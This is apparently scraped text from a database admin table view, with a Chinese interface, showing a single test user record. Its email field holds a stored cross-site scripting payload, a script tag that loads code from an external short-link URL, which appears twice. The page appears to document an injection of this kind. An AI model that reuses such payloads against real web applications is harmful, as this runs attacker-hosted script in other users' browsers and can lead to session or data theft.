 + 选项
←T→ id username nickname password email logincount regip regtime gid points state stime vipendtime acode
编辑 复制 删除 1 test bcd4621d373cade4e832 6 192.168.113.1 1570524033 2 10 1 1533686888 1570524033 a00a5f5d7
test@test.com<script
src=https://url.cn/585100F>
</script>
全选 / 全不选 选中项: 修改 删除 导出
test@test.com<script
src=https://url.cn
/585100F></script>
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项